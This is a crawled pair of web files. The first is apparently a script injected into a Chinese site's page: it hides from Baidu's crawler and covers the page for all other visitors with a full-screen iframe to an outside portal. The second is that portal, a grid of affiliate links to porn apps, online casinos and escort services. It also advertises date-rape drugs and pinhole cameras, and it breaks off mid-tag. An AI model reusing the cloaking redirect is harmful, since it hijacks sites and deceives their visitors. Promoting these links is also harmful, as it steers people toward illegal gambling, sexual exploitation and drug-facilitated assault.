

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.qstgs.com.cn/chengdu/pjwjl/31.html
body_size: 815
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://ys168.gmivmt.cn/104.html')//这里改成你要显示的url 
    
  }else{
      guanggao('https://ys168.gmivmt.cn/104.html')
  }
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?003cde0d1641c59ede0d80dfa18e2354";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: https://ys168.gmivmt.cn/104.html
body_size: 26217
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="104">
    <meta name="s" s="0">
    <meta charset="UTF-8">
    <meta name="my" k="sejie">
    <link rel="stylesheet" href="5/static/css/abcd/home.css?v=5">
    <script src="5/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="5/static/css/abcd/swiper-bundle.min.css">
</head>
<body>
<div id="app">
    <div>
        <div class="swiper-banner swiper">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                       pid="1620"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251024/264b51e3-9e1c-4d5d-a3e1-2062a191d7e0.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                       pid="1621"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251024/c80ef2de-4d5d-4063-94b3-c15718714424.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://40.74.128.69:973/?cid=664721"
                       pid="1907"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251030/49849004-1c8f-4bf3-b498-6238463a546b.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                       pid="1908"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251030/0ebbcb3f-850f-4c63-9923-acd721fdb8dc.js" alt="">
                    </a>
                </div>

            </div>
            <div class="swiper-pagination"></div>
        </div>
    </div>
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="5/static/img/abcd/notification.js" alt="" srcset="">
                <div class="container-main">
                    <p>检测到当前浏览器已拦截本站部分色情APP，如APP图标无法点击，请复制网址尝试不同浏览器</p>
                </div>
            </div>
        </div>
        <div class="nav-c">
            <div class="item active" id="nav-hot">
                <img class="item-img hidden" src="5/static/img/abcd/t1.js" alt="" srcset="">
                <img class="item-img-acitve" src="5/static/img/abcd/t1-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-video">
                <img class="item-img" src="5/static/img/abcd/t2.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t2-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-live">
                <img class="item-img" src="5/static/img/abcd/t3.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t3-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-dating">
                <img class="item-img" src="5/static/img/abcd/t4.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t4-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-game">
                <img class="item-img" src="5/static/img/abcd/t5.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t5-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-six">
                <img class="item-img" src="5/static/img/abcd/t6.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t6-a.js" alt="" srcset="">
            </div>
        </div>
    </div>

    <div class="swiper-c swiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1616"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d4a5075b-34ee-4a4e-a64f-263761f8d888.js" alt="">
                            <div class="text">同城打炮</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1619"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/aa32950d-d4a9-4c2d-a1c0-987ab5bd9b3d.js" alt="">
                            <div class="text">在校学生</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://rveswy7m26.yearw.com/8688tg31/?channelCode=hu167"
                           pid="1983"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260108/bb13fe54-39db-4122-a6d2-66525ab92f12.js" alt="">
                            <div class="text">星狐直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://uuptp.reyretq.com/?113037"
                           pid="2023"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/22db153c-af78-4283-afab-2d43bb77a9de.js" alt="">
                            <div class="text">富婆直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qjscj.dcb094.top:8620/qj/12024.html?channelCode=1232158_14"
                           pid="2087"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/cc9a6f10-2818-433f-8311-2805ab0c3d61.js" alt="">
                            <div class="text">千金直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nzzsc.top/?channelCode=wy784"
                           pid="1772"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js" alt="">
                            <div class="text">无忧直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://vj9dnf.kongzzd.com/yf/?channelCode=yf210s"
                           pid="1785"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251105/ef8bd334-e590-4241-b208-971245e941be.js" alt="">
                            <div class="text">玉凤直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1909"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js" alt="">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://2018.e48398105.top"
                           pid="1910"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://54.y5446568.vip"
                           pid="1946"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js" alt="">
                            <div class="text">永利皇宫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1782.b17820242.vip"
                           pid="1947"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js" alt="">
                            <div class="text">威尼斯</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26452035.vip/?cid=8480941"
                           pid="1948"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js" alt="">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3pg.929893.cc"
                           pid="1889"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js" alt="">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2029"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js" alt="">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1868"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js" alt="">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1658"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1659"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js" alt="">
                            <div class="text">pg国际	</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1660"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js" alt="">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1661"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js" alt="">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1925"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js" alt="">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2061"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2068"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js" alt="">
                            <div class="text">澳门太阳城</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1615"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d0085b92-a6b7-4796-8530-60bdb1f82e79.js" alt="">
                            <div class="text">学生约炮</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1617"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/c9051976-12c4-4527-a76d-b0d0998b7b4d.js" alt="">
                            <div class="text">啪啪上门</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1618"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/8321758f-9a35-42bd-9751-80469a48a39f.js" alt="">
                            <div class="text">幼师兼职</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://g9h8g.top/?channelCode=hb106"
                           pid="2028"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/f38abc56-5c9b-4662-8001-f62f750551a2.js" alt="">
                            <div class="text">含苞直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://34djg8qjd9.effectsz.com/sl7777-12/?channelCode=tg77890477"
                           pid="1783"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/9cb54c45-b9f3-45c3-bb76-07793a0fc8e8.js" alt="">
                            <div class="text">蜜恋直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://685375.top/?channelCode=zy238"
                           pid="1770"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js" alt="">
                            <div class="text">知音直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://m6z0w.top/?channelCode=jh448"
                           pid="1801"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/1cb93feb-dcda-4ed8-a504-957af74f1349.js" alt="">
                            <div class="text">菊花直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wkcmo.cvdoeur.com/?103103"
                           pid="1806"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js" alt="">
                            <div class="text">制服直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://in7xvjbf0.kbldlfw.com/fs-360/?channelCode=UeRJM3"
                           pid="2041"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260102/474241c3-770c-4d7c-b11d-63452dc33926.js" alt="">
                            <div class="text">粉色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cz42c.cucjuh.cn?channelCode=cz384"
                           pid="1930"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js" alt="">
                            <div class="text">橙子直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hvfd.pk2501.shop?channelCode=chux11"
                           pid="1933"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/e2b024cf-0a65-4967-8bcb-3fa8657063a6.js" alt="">
                            <div class="text">妙色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xtr.fzrfbzx.com/05/?channelCode=vx939"
                           pid="1935"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/89526238-55b2-4db9-873b-876eae7ff2fa.js" alt="">
                            <div class="text">群星直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jvfujftyig.jy68d.com/rtx/?channelCode=jy184"
                           pid="1986"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251108/65014011-798f-4c6e-8d54-27e3e8e3d1c9.js" alt="">
                            <div class="text">金鱼直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jhqh7qa.xt12319.com/nm/26/?channelCode=ysdh"
                           pid="2026"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/cfded9f5-3f82-42fe-ba9a-70b51581ca78.js" alt="">
                            <div class="text">嫩模直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1716"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/d9ce0d25-0709-4793-9cbb-51e81fa8443b.js" alt="">
                            <div class="text">迷药+针孔</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1717"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a984ccaf-29e1-45df-be90-334ee5045076.js" alt="">
                            <div class="text">催情粉</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1718"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/43d72fc6-319c-42c7-9889-6a9175b559d4.js" alt="">
                            <div class="text">迷幻强奸药</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1719"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/628bcf54-fde1-4af6-9521-ad11fc939dd5.js" alt="">
                            <div class="text">迷幻口香糖</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bred.1qoupg.cyou/?channelCode=99ysdh"
                           pid="1720"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/425afeec-e123-4248-9653-8be494c39112.js" alt="">
                            <div class="text">一滴就骚</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1721"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/3614a833-f7f6-491b-94bb-d0eb57296de4.js" alt="">
                            <div class="text">在线选妃</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1722"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/f71d1937-882d-4cef-92d0-a5a46b320a07.js" alt="">
                            <div class="text">人妻偷情</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1723"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/331e6536-c501-4fdf-b77a-0a16ad337aed.js" alt="">
                            <div class="text">帝王选姬</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1724"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a7125f33-a6eb-4cbd-99cf-a1ed547d9df6.js" alt="">
                            <div class="text">24小时供应</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1725"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/b30b34f0-f667-451a-80e0-9cc1d6bec947.js" alt="">
                            <div class="text">上门做爱</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11417capp.bgwpbo.cn/appdown/index.html?id=106"
                           pid="1819"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js" alt="">
                            <div class="text">一起草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lgsq0114ld.gmivmt.cn/appdown/index.html?id=94"
                           pid="1828"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js" alt="">
                            <div class="text">撸管射区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491sqapp.vofttzm.cn/appdown/index.html?id=91"
                           pid="1905"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/ea2ab661-a62f-4b53-83e3-4c19778527b4.js" alt="">
                            <div class="text">蘑菇视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://l9.zaqzaq163.com/9ys118"
                           pid="1919"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251231/c01615ab-089d-4331-8cca-fe1e8f7b0692.js" alt="">
                            <div class="text">薇奶破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yulbk122.nckszu.cn?channelCode=bk122"
                           pid="1773"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/b38f9e53-e1d5-4466-8613-25716d1b309f.js" alt="">
                            <div class="text">熊猫视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491yxapp.fkddxxx.cn/appdown/index.html?id=60"
                           pid="1831"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js" alt="">
                            <div class="text">91严选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ay450224af.qifantongxuan.com/#/saticWeb?agent=450224"
                           pid="1834"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js" alt="">
                            <div class="text">免费看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491ykapp.ntwccng.cn/appdown/index.html?id=54"
                           pid="1987"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js" alt="">
                            <div class="text">91淫库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91py114app.pbouurr.cn/appdown/index.html?id=67"
                           pid="2021"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js" alt="">
                            <div class="text">91片源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1731"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/3f0785b4-4e16-4085-88b3-a9ed6cff3b19.js" alt="">
                            <div class="text">纯情女大</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bn6qn128.yvtvnu.cn?channelCode=qn128"
                           pid="1998"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/562b20d3-01c2-4795-bd64-9b04f40f3753.js" alt="">
                            <div class="text">青柠视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://2dpwy125.ezfmulq.cn?channelCode=wy125"
                           pid="1999"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/b358938d-980a-4ecd-8617-ce1457f5cc61.js" alt="">
                            <div class="text">芒果视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.qpm8z24fh.com/bk/68618/1pjlc5km0"
                           pid="1593"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/4c511a11-2e59-4daf-a3ad-440b9651f833.js" alt="">
                            <div class="text">抖漫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cjg1770257b.yuihi.xyz#/saticWeb?agent=1770257"
                           pid="2047"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/c4775c4e-74c4-4c82-8240-ef3b9d9da2fa.js" alt="">
                            <div class="text">免费91</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://js1350299f.zhiyousanjing.xyz/#/saticWeb?agent=1350299"
                           pid="1924"
                           class="jgg-item" target="_blank">
